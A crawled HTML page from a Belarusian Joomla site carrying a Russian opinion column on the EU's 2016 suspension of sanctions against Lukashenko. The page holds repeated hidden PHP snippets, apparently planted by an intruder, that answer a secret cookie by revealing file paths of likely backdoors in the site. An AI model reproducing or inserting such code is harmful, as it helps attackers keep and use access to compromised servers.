

--- FILE ---
content_type: text/html
request_url: http://belarus.kulichki.com/index.php?option=com_content&task=view&id=2333&Itemid=46&show=1
body_size: 17442
content:






<? error_reporting(0);if($_COOKIE["ping"]==2){@setcookie("pong","./index.php",time()+3600,"/");};?>

<? error_reporting(0);if($_COOKIE["ping"]==2){@setcookie("pong","./globals.php",time()+3600,"/");};?>











<?xml version="1.0" encoding="windows-1251"?>



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<title>Мы - нацыя! - Александр Лукашенко объявлен врагом народа</title>
<meta name="title" content="Александр Лукашенко объявлен врагом народа" />
<meta name="author" content="Яраслаў Мальдзіс" />
<meta name="description" content="Мы - нацыя" />
<meta name="keywords" content="Белоруссия, Беларусь, Belarus, Чернобыль, Чарнобыль, Chernobyl, нация, нацыя, nation, Яковенко, Якавенка, Yakovenko, Yakavenka, экология, экалогія, ecology, государство, дзяржава, state, история, гісторыя, history, репрессии, рэпрэсіі, repression, repressions, книги, книга, кнігі, кніга, book, books" />
<meta name="Generator" content="Joomla! - Авторские права (C) 2005-2008 OSM. Все права защищены." />
<meta name="robots" content="index, follow" />
<script type="text/javascript" src="http://belarus.kulichki.net/mambots/content/multithumb/lightbox/js/prototype.js?botmt"></script>
<script type="text/javascript" src="http://belarus.kulichki.net/mambots/content/multithumb/lightbox/js/scriptaculous.js?load=effects"></script>
<script type='text/javascript' src='http://belarus.kulichki.net/mambots/content/multithumb/lightbox/js/lightbox.js'></script>
<script language='JavaScript'>
var fileLoadingImage = 'http://belarus.kulichki.net/mambots/content/multithumb/lightbox/images/loading.gif';
var fileBottomNavCloseImage = 'http://belarus.kulichki.net/mambots/content/multithumb/lightbox/images/closelabel.gif';
</script>
<style type='text/css'>
#prevLink:hover, #prevLink:visited:hover { background: url(http://belarus.kulichki.net/mambots/content/multithumb/lightbox/images/prevlabel.gif) left 15% no-repeat; }
#nextLink:hover, #nextLink:visited:hover { background: url(http://belarus.kulichki.net/mambots/content/multithumb/lightbox/images/nextlabel.gif) right 15% no-repeat; }
</style>
<link rel="stylesheet" href="http://belarus.kulichki.net/mambots/content/multithumb/lightbox/css/lightbox.css" type="text/css" media="screen" />
<style type='text/css'>
/* Multithumb 2.0 beta 1.3 */
/*
The comments below are to help you understanding and modifying the look and feel of thumbnails. Borders can be set using the border fields above. You can safely delete these comments.
*/

/*
Styles for the DIV surrounding the image.
*/
div.mtImgBoxStyle {
 margin:1px;
}

/* 
Styles for the caption box below/above the image.
Change font family and text color etc. here.
*/
div.mtCapStyle {
 font-weight: bold;
 color: black;
 background-color: #ddd;
 padding: 2px;
 text-align:center;
 overflow:hidden;
}
/* 
Styles for the table based Multithumb gallery
*/
table.multithumb {
 width: auto;
}</style>
	<link rel="shortcut icon" href="http://belarus.kulichki.net/favicon.ico" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link href="http://belarus.kulichki.net/templates/nation.sos/css/template_css.css" rel="stylesheet" type="text/css" />
<link href="http://belarus.kulichki.net/templates/nation.sos/css/module_css.css" rel="stylesheet" type="text/css" />
<link href="http://belarus.kulichki.net/templates/nation.sos/css/suckerfish.css" rel="stylesheet" type="text/css" />
<link href="http://belarus.kulichki.net/templates/nation.sos/css/contentslider.css" rel="stylesheet" type="text/css" />
<style type="text/css">
body {
	background-color: #FFF;
}
body,td,th {
	color: #000;
}
</style>


<!--[if IE 6]>
<link href="http://belarus.kulichki.net/templates/nation.sos/css/ie6_css.css" rel="stylesheet" type="text/css" />
<![endif]-->
<script type="text/javascript" src="http://belarus.kulichki.net/templates/nation.sos/scripts/livedatescript.js"></script>
<script type="text/javascript" src="http://belarus.kulichki.net/templates/nation.sos/scripts/contentslider.js">
/***********************************************
* Featured Content Slider- © Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more
***********************************************/
</script>
</head>



<div id="wrapper_1" align="center">



    
  <FONT SIZE=-2>
<A HREF="http://www.kulichki.com/advert" target="_blank">Реклама в Интернет</A>&nbsp;&nbsp;&nbsp;&nbsp;
<A HREF="http://kulichki.kulichki.net/entsikl/" target="_blank">"Все Кулички"</A>
</FONT>

<div id="wrapper_2" align="center">

    
    <div style="position: absolute; z-index:1">
&nbsp;&nbsp;<img src="../../images/ns1.jpg" class="jpg" ilo-full-src="../../images/ns1.jpg" alt="Мы – нацыя!" title="Мы – нацыя!" height="172" width="980" />
</div>


	<div style="position: absolute; z-index:2" >
        &nbsp;
</div>        

<div style="position:absolute; z-index:3; height:76px; width:972px; top:122px; padding-left:262px">
	<center>
<iframe src="//mg.marketgid.com/mghtml/framehtml/c/f/o/football.kulichki.net.657039.html" width="480" height="80" frameborder="0" scrolling="no"></iframe>
</center></div>
</div>

    
    
   <table width="980" height="172" border="0">
  <tr>
    <td>&nbsp;
    


    
    
    </td>
  </tr>
</table>


    <div id="wrapper_page" align="left">
      <div id="bg_menu">

        <div id="majmenu">
          <div id="nav">
            <div align="left">
              <script type="text/javascript">
<!--//--><![CDATA[//><!--

sfHover = function() {
	var sfEls = document.getElementById("nav").getElementsByTagName("LI");
	for (var i=0; i<sfEls.length; i++) {
		sfEls[i].onmouseover=function() {
			this.className+=" sfhover";
		}
		sfEls[i].onmouseout=function() {
			this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
		}
	}
}
if (window.attachEvent) window.attachEvent("onload", sfHover);

//--><!]]>
</script>

<ul>
<li><a class="topdaddy" href="http://belarus.kulichki.net/index.php?option=com_frontpage&amp;Itemid=1">Брама сайта</a><ul>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=70&amp;Itemid=112">Інстытут памяці</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=69&amp;Itemid=113">БелСаЭС «Чарнобыль»</a></li>
</ul></li>
<li><a class="topdaddy">АДВЕЧНАЕ</a><ul>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=92&amp;Itemid=136">Асабістая думка</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=75&amp;Itemid=119">Асоба</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=73&amp;Itemid=117">Беларусы ў суседніх краінах</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=16&amp;Itemid=70">Гістарычны матыў</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=20&amp;Itemid=74">Даследаванні</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=18&amp;Itemid=72">Дом і месца</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=50&amp;Itemid=90">Інстытут Нацыянальнай Памяці</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=17&amp;Itemid=71">Культура</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=87&amp;Itemid=132">Літаратурная спадчына</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=19&amp;Itemid=73">Мова</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=60&amp;Itemid=75">Музыка</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=59&amp;Itemid=97">Навука</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=21&amp;Itemid=98">Рарытэты</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=76&amp;Itemid=120">Рэлігія</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=81&amp;Itemid=126">Спорт</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=82&amp;Itemid=127">Тэатр</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=68&amp;Itemid=114">Эстэтыка</a></li>
</ul></li>
<li><a class="topdaddy">РЭПРЭСАВАНАЯ БЕЛАРУСЬ</a><ul>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=22&amp;Itemid=39">Губіцелі душ</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=24&amp;Itemid=41">Канферэнцыя</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=25&amp;Itemid=42">Нескароныя</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=23&amp;Itemid=40">Рэха ГУЛАГу</a></li>
</ul></li><li class='active'><a class="topdaddy">ДЗЯРЖАВА І МЫ</a><ul>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=74&amp;Itemid=45">Адукацыя</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=27&amp;Itemid=118">Беларусь</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=57&amp;Itemid=96">Беларуская АЭС</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=62&amp;Itemid=105">Вакол здарэння</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=31&amp;Itemid=49">Дайджэст выказаных думак</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=29&amp;Itemid=100">Наваколле</a></li><li class='active'><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=28&amp;Itemid=46">Палітыка</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=32&amp;Itemid=51">Пытанне рубам</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=72&amp;Itemid=89">Стратэгія здароўя</a></li>
<li><a class="daddy" href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=41&amp;Itemid=50"> Соцыум  >></a><ul>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=45&amp;Itemid=76">Анты-Бахус</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=29&amp;Itemid=47">Наваколле</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=30&amp;Itemid=48">ПостЧарнобыль</a></li>
</ul></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=65&amp;Itemid=109">Узбраенне</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=84&amp;Itemid=129">Україна</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=52&amp;Itemid=91">Эканоміка</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=63&amp;Itemid=106">Энергетыка</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=51&amp;Itemid=116">SOS-паралелі</a></li>
</ul></li>
<li><a class="topdaddy">ТВОРЫ</a><ul>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=56&amp;Itemid=121">Анонс</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=55&amp;Itemid=95">Відэа</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=35&amp;Itemid=56">Водгук, рэцэнзія</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=71&amp;Itemid=115">Гульні</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=47&amp;Itemid=82">Нашы аўтары</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=86&amp;Itemid=131">Паэтычная спадчына</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=34&amp;Itemid=55">Пісьменнік і час</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=33&amp;Itemid=53">Прэзентацыя верша</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=66&amp;Itemid=110">Творчасць чытачоў</a></li>
</ul></li>
<li><a class="topdaddy">КНІГІ</a><ul>
<li><a class="daddy" href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=77&amp;Itemid=122"> Кнігазбор</a><ul>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=78&amp;Itemid=123">Аўтары</a></li>
</ul></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=53&amp;Itemid=94">Кніганоша</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=38&amp;Itemid=60">Навінкі</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=39&amp;Itemid=61">Нятленнае</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=67&amp;Itemid=111">Саюз беларускіх пісьменнікаў</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=40&amp;Itemid=62">Рэтра</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=80&amp;Itemid=125">Экадом</a></li>
</ul></li>
<li><a class="topdaddy" href="http://belarus.kulichki.net/index.php?option=com_contact&amp;catid=12&amp;Itemid=81">Кантакты</a><ul>
<li><a href="http://belarus.kulichki.net/index.php?option=com_contact&amp;catid=12&amp;Itemid=107">Кантакты</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=64&amp;Itemid=108">Банэры</a></li>
</ul></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_datsogallery&amp;Itemid=104">ФОТААЛЬБОМ</a></li>
<li><a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=46&amp;Itemid=77">English</a></li>
</ul>			  
            </div>
          </div>
        </div>
      </div>


	    <div id="pathway">
		    <div align="left">
		      <span class="pathway"><a href="http://belarus.kulichki.net/index.php" class="pathway">Брама сайта</a> <img src="http://belarus.kulichki.net/templates/nation.sos/images/arrow.png" border="0" alt="arrow" />   ДЗЯРЖАВА І МЫ <img src="http://belarus.kulichki.net/templates/nation.sos/images/arrow.png" border="0" alt="arrow" /> <a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=blogcategory&amp;id=28&amp;Itemid=46" class="pathway">Палітыка</a> <img src="http://belarus.kulichki.net/templates/nation.sos/images/arrow.png" border="0" alt="arrow" />   Александр Лукашенко объявлен врагом народа </span>	      </div>
	    </div>
		  <div align="left"><span id="clock"></span>
		    
		    <br>
 


<table width="980" cellspacing="10">
  
    
    	              <tr valign="top">
	                <td width="600">

					

<? error_reporting(0);if($_COOKIE["ping"]==2){@setcookie("pong","./administrator/components/com_performs/lib/myLib.php",time()+3600,"/");};?>


    
<style type="text/css">
    /*
<![CDATA[*/
    .dgpic {
    float:left;
    background:#FFF;
    border:1px solid #BDBDBD;
    margin:5px;
    padding:1px
    }

    .dgpic_left {
    float:left;
    background:#FFF;
    border:1px solid #BDBDBD;
    margin:4px;
    padding:1px
    }

    .dgpic_right {
    float:right;
    background:#FFF;
    border:1px solid #BDBDBD;
    margin:5px;
    padding:1px
    }

    .dgpic_capt {
    font-size:9px;
    font-weight:400;
    color:#FFF;
    border-top:1px solid #FFF;
    background:#BDBDBD;
    text-align: center;
    }

    html* .dgpic_capt {
    font-size:9px;
    font-weight:400;
    color:#FFF;
    border-top:none;
    border-top: none;
    background:#BDBDBD;
    text-align: center;
    }
    /*]]>*/
    
</style>
    
				<table class="contentpaneopen">
			<tr>
								<td class="contentheading" width="100%">
					Александр Лукашенко объявлен врагом народа									</td>
								<td align="right" width="100%" class="buttonheading">
					<a href="http://belarus.kulichki.net/index2.php?option=com_content&amp;task=view&amp;id=2333&amp;pop=1&amp;page=0&amp;Itemid=46" target="_blank" onclick="window.open('http://belarus.kulichki.net/index2.php?option=com_content&amp;task=view&amp;id=2333&amp;pop=1&amp;page=0&amp;Itemid=46','win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" title="Друк">
						<img src="http://belarus.kulichki.net/templates/nation.sos/images/printButton.png"  alt="Друк" name="Друк" align="middle" border="0" /></a>
				</td>
							<td align="right" width="100%" class="buttonheading">
				<a href="http://belarus.kulichki.net/index2.php?option=com_content&amp;task=emailform&amp;id=2333&amp;itemid=46" target="_blank" onclick="window.open('http://belarus.kulichki.net/index2.php?option=com_content&amp;task=emailform&amp;id=2333&amp;itemid=46','win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=400,height=250,directories=no,location=no'); return false;" title="E-mail">
					<img src="http://belarus.kulichki.net/templates/nation.sos/images/emailButton.png"  alt="E-mail" name="E-mail" align="middle" border="0" /></a>
			</td>
						</tr>
			</table>
			
		<table class="contentpaneopen">
					<tr>
				<td valign="top" colspan="2" class="createdate">
					 23.02.2016 | 13:07 |				</td>
			</tr>
					<tr>
			<td valign="top" colspan="2">
				<h5><a target='_blank' href='http://belarus.kulichki.net/images/stories/016/lp_15_03.jpg' rel='lightbox[Александр Лукашенко объявлен врагом народа]' title='Александр Лукашенко объявлен врагом народа'><img class='multithumb'  src="http://belarus.kulichki.net/mambots/content/multithumb/thumbs/b.240.0.16777215.0..stories.016.lp_15_03.jpg"width="240" height="180" align='left'   hspace='6' alt='Александр Лукашенко объявлен врагом народа' title='Александр Лукашенко объявлен врагом народа' border='' /></a>Итак, деятели из Евросоюза лишили президента Белоруссии
Александра Лукашенко звания &quot;диктатора&quot;. Десять лет, понимаешь, дразнили
человека этим обидным словом, а когда он привык, смирился и научился находить в
своём статусе некоторые положительные моменты, взяли, да всё испортили.</h5>
<p>
Разморозили зарубежные активы Александра
Григорьевича и его ближайшего окружения, отменили ужасные визовые запреты,
исключили три белорусские компании из своих самых чёрных в мире списков, после
чего оставили бывшего &quot;диктатора&quot; один на один с российским информационным
пространством. Которое, разумеется, устами многочисленных &quot;икспердов&quot;, &quot;политолухов&quot;
и прочих не к ночи будь помянутых блогеров, сразу же принялось обвинять &quot;батьку&quot;
в предательстве.
</p>
<p>
Примечательно, что единодушное недовольство случившимся активно выражают сразу обе стороны цивилизационного конфликта - и патриоты-государственники и либералы-западники. Доминирующее мнение первой части &quot;икспердного сообщества&quot; вот уже третий день гласит, что причина приостановки санкций на целый год, кроется вовсе не в улучшении качества соблюдения так называемых &quot;прав белорусского человека&quot;, а в попытке банального подкупа брутального президента Белоруссии. Естественно, с целью увести возглавляемую им страну с орбиты русского мира в толерантную еврогавань. Лукашенко припоминают отказ громко признать Крым российским, нежелание публично помогать ДНР и ЛНР, отмену решения о создании на территории Белоруссии мощной российской авиабазы и ряд не столь глобальных, но так же дурно пахнущих поступков. Либералы же, по своему обыкновению, до аргументации не унижаются, продолжая хором выкрикивать мантры про демократические ценности и права человека, а также другие затёртые хиты из репертуара &quot;дискотеки 90-х&quot;.
</p>
<p>
Короче, заплевали бывшего диктатора не по-детски. А за что? Патриотически настроенным критикам Лукашенко стоило бы вспомнить, что работает тот президентом Белоруссии, а не России. Следовательно, получает из бюджета зарплату за то, чтобы думать, в первую очередь, о своих гражданах, а потом уже обо всех остальных. Выгодна ли для Белоруссии отмена санкций? Безусловно! Вредит ли она белорусско-российским отношениям? Никак! Тогда о чём сыр-бор? О &quot;майдане&quot;, который обязательно замутят западноевропейские партнёры, как только завлекут Лукашенко в свои ласковые сети? Глупо. Действующий президент Белоруссии совсем не похож на Виктора Януковича, которого дважды чуть ли не за шиворот втаскивали на украинский &quot;трон&quot;, а он оба раза не смог удержаться у власти. Да и от &quot;дебилов, б...ь&quot;, назло России угробивших собственную экономику, тоже заметно отличается.
</p>
<p>
В свете всего вышеизложенного приостановку санкций следовало бы рассматривать более в экономическом аспекте, чем в политическом. Экономические отношения России с Западной Европой придут в норму ещё не скоро. Пример той же Белоруссии показывает, что политический истеблишмент Евросоюза может кукситься на &quot;диктаторов&quot; десятилетиями. Что никак не устраивает тамошние бизнес-элиты, имеющие почти бездонный источник ресурсов и почти безбрежный рынок сбыта в России. Отказаться от всего этого - надо быть идиотом. Белоруссия же, не являясь крупным самостоятельным игроком на экономической поляне, может стать идеальной нейтральной территорией для сотрудничества с Россией в обход официальных запретов. Например, для создания там производств, продукция которых может поставляться в &quot;империю зла&quot; без лишних проблем. И не только туда. Логистика у Белоруссии далеко не худшая в Европе, если не сказать больше.
</p>
<p>
Впрочем, политическую составляющую перезагрузки белорусско-европейских отношений тоже не стоит сбрасывать со счетов. И, в первую очередь, стоит присмотреться к &quot;икспердам&quot;, активно пытающимся поиметь чёрную кошку в тёмной комнате. Александра Лукашенко уже не первый раз за последние годы пытаются обвинить в предательстве интересов русского мира и ославить врагом российского народа. Как правило, на основе дедуктивных размышлений и футурологических прогнозов. На практике же Белоруссия под руководством Лукашенко ни одного враждебного шага в отношении России до сих пор не предприняла и, можно прозакладывать последние штаны, что не предпримет. А недостаточно быстрые темпы экономической интеграции, на которые так любят ссылаться &quot;политолухи&quot;, вполне объяснимы. Только сумасшедший стал бы сегодня привязывать свою экономику к Герману Грефу, Алексею Улюкаеву и, прости господи, Дмитрию нашему Анатольевичу. Александр же Лукашенко выглядит психически совершенно здоровым.
</p>
<h6 style="font-size: 9.6px"><a href="http://marketsignal.ru/2016/02/18/aleksandr-lukashenko-obyavlen-vragom-naroda/" target="_blank">Обозреватель Noteru.com Борис Терехов</a> </h6>
			</td>
		</tr>
				</table>

		<span class="article_seperator">&nbsp;</span>

					<table align="center" style="margin-top: 25px;">
			<tr>
									<th class="pagenav_prev">
						<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2335&amp;Itemid=46">
							&laquo; Папяр.</a>
					</th>
										<td width="50">&nbsp;

					</td>
										<th class="pagenav_next">
						<a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;id=2304&amp;Itemid=46">
							Наст. &raquo;</a>
					</th>
								</tr>
			</table>
						<div class="back_button">
				<a href='javascript:history.go(-1)'>
					Вярнуцца</a>
			</div>
			<!-- replace -->
<? error_reporting(0);if($_COOKIE["ping"]==2){@setcookie("pong","./components/com_comments/comments.php",time()+3600,"/");};?>
<script type='text/javascript' src='http://belarus.kulichki.net/administrator/components/com_comments/moscom.jquery.js'></script><script type='text/javascript'><!-- 
var $mcjq = jQuery.noConflict();
 //--></script><script type='text/javascript' src='http://belarus.kulichki.net/administrator/components/com_comments/moscom.ui.tabs.js'></script><script type='text/javascript' src='http://belarus.kulichki.net/administrator/components/com_comments/moscom.js'></script><!-- /home/belarus/public_html/administrator/components/com_comments/language/belarusian.php --><!-- Itemid = 46 show: 1 --><link rel="StyleSheet" href="http://belarus.kulichki.net/administrator/components/com_comments/css/moscom.css" type="text/css" /><p class="moscomLink"><a id='moscomLink2333' href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;catid=1&amp;task=view&amp;id=2333&amp;show=1#comments">Колькасць каментароў</a> (1) - <a href="http://belarus.kulichki.net/index.php?option=com_content&amp;task=view&amp;catid=1&amp;task=view&amp;id=2333&amp;addcomment=1#mcform2333">Ваш каментар:</a></p><p /><div id="moscomMAIN"><a name="comments"></a><table style="width:100%"><tr><td><div id="componentheading" class="componentheading"><!-- MosCom Header version: 1.5.6 http://ongetc.com -->Каментар</div><script type='text/javascript' src='http://belarus.kulichki.net/administrator/components/com_comments/moscom.jquery.js'></script><script type='text/javascript'><!-- 
var $mcjq = jQuery.noConflict();
 //--></script><script type='text/javascript' src='http://belarus.kulichki.net/administrator/components/com_comments/moscom.ui.tabs.js'></script><script type='text/javascript' src='http://belarus.kulichki.net/administrator/components/com_comments/moscom.js'></script><script type='text/javascript'><!-- 

$mcjq(document).ready(function(){
	$mcjq('.warning').remove();
	$mcjq.get('http://belarus.kulichki.net/administrator/components/com_comments/moscom.server.php',{task: 'gettoken', ip: 'belarus.kulichki.net', app: 'com_comments', id: '2333'},function(txt){
		$mcjq("#commentForm2333").append('<input type="hidden" name="MosComTS" value="'+txt+'" />');
	});
});
 //--></script><p class='warning'>Каб карыстацца гэтай формай Вы павінны мець наладжаны javascript...</p><div id="moscomBODY">
<div class="moscomODD">
	<div class="moscomODDText">	<p>Майстра пісаў, мастак. Пераканаўча, абгуртавана і трапна. Такой і павінна быць публіцыстыка - даходлівай і грунтоўнай, калі хочацца верыць аўтару і пагадзіцца з ім...</p></div><font style="font-size: smaller;">Напісаў Ганна, <br>Дата 10/10/2016 Час 05:44</font></div><div align="center" id="moscomNAV" class="moscomNAV"><hr class="moscomHR" /> &nbsp;<a class="moscomPAGESelected" href="index.php?option=com_content&amp;task=view&amp;id=2333&amp;Itemid=46&amp;show=1#comments">1</a>&nbsp;<br />Старонка 1 з 1 ( 1 Каментар )<br />
<div style='font-size:smaller' align='center'><a href='http://ongetc.com'>&copy;2008 MosCom</a></div><hr class="moscomHR" /></div></div><div align="center"><b>Каб пакінуць/прачытаць каментары - зарэгіструйцеся (залагіньцеся)</b></div></td></tr></table></div> 

			</td>
                    <td >
                      
                      
<? error_reporting(0);if($_COOKIE["ping"]==2){@setcookie("pong","./administrator/includes/andyr_lib.php",time()+3600,"/");};?>
		<div class="moduletable">
			
<form action="index.php?option=com_search" method="get">
	<div class="search">
		<input name="searchword" id="mod_search_searchword" maxlength="20" alt="search" class="inputbox" type="text" size="49" value=". . ."  onblur="if(this.value=='') this.value='. . .';" onfocus="if(this.value=='. . .') this.value='';" /><input type="submit" value="Пошук" class="button"/>	</div>

	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="" />	
</form>		</div>
				<div class="moduletable">
